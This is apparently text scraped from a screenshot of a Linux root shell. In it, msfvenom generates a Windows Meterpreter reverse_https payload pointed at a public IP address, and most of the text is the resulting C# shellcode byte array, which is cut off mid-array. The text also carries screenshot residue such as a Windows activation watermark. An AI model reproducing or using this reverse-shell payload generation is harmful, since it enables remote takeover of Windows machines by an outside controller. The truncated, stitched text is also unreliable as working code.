 Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sat Mar 13 07:53:14 2021 from 42.48.144.13
[root@p1600778655 ~]# msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_https lhost=155.94.138.16 lport=9
-f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 656 bytes
Final size of csharp file: 3355 bytes
byte[] buf = new byte[656] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,
0x0c,0x8b,0x52,0x14,0x89,0xe5,0x31,0xff,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,
0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x8b,0x48,0x18,0x50,0x01,0xd3,
0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,
0x07,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,0x53,0xe8,0x3e,0x00,0x00,0x00,
0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x35,0x2e,0x30,0x20,0x28,0x57,0x69,
0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x36,0x2e,0x31,0x3b,0x20,0x54,
0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x37,0x2e,0x30,0x3b,0x20,0x72,0x76,0x3a,
0x31,0x31,0x2e,0x30,0x29,0x20,0x6c,0x69,0x6b,0x65,0x20,0x47,0x65,0x63,0x6b,
0x6f,0x00,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,
0x68,0x0f,0x27,0x00,0x00,0xe8,0x69,0x01,0x00,0x00,0x2f,0x78,0x76,0x4b,0x56,
0x59,0x71,0x32,0x5f,0x4c,0x5a,0x6c,0x70,0x69,0x57,0x69,0x49,0x43,0x63,0x55,
0x39,0x55,0x77,0x64,0x73,0x49,0x39,0x36,0x5a,0x36,0x53,0x77,0x6a,0x35,0x47,
0x4a,0x38,0x4d,0x6d,0x54,0x30,0x54,0x7a,0x4a,0x44,0x48,0x70,0x47,0x42,0x4c,
0x53,0x35,0x67,0x48,0x79,0x6f,0x33,0x59,0x64,0x48,0x57,0x45,0x31,0x6d,0x31,
0x55,0x56,0x53,0x70,0x55,0x4f,0x6e,0x57,0x42,0x6d,0x2d,0x70,0x58,0x50,0x72,
0x51,0x54,0x51,0x50,0x6a,0x4f,0x65,0x62,0x75,0x6f,0x52,0x58,0x46,0x4c,0x42,
0x72,0x6a,0x71,0x5a,0x6b,0x49,0x68,0x4c,0x38,0x47,0x5a,0x64,0x43,0x4f,0x64,
0x31,0x43,0x55,0x79,0x4c,0x4b,0x61,0x36,0x2d,0x34,0x62,0x64,0x78,0x45,0x69,
0x79,0x72,0x33,0x6a,0x43,0x62,0x61,0x33,0x76,0x41,0x53,0x37,0x43,0x6d,0x50,
0x38,0x45,0x44,0x47,0x6f,0x62,0x5f,0x72,0x4c,0x55,0x67,0x4e,0x51,0x39,0x62,
0x63,0x52,0x6b,0x2d,0x46,0x71,0x5a,0x62,0x39,0x5f,0x45,0x4d,0x73,0x47,0x57,
0x31,0x50,0x77,0x32,0x6b,0x46,0x44,0x36,0x56,0x36,0x2d,0x65,0x52,0x63,0x61,
0x4b,0x68,0x66,0x4f,0x59,0x43,0x31,0x74,0x58,0x4c,0x56,0x49,0x30,0x4a,0x31,
0x58,0x6d,0x6d,0x74,0x4b,0x46,0x62,0x38,0x6e,0x6f,0x4f,0x30,0x36,0x62,0x5a,
0x68,0x50,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,0x68,
0x00,0x32,0xe8,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,
中
激活 Windows
转到“设置”以激活 Windows。